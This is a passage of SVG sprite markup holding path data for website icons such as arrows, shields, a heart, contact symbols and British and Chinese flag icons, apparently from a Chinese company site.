32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path 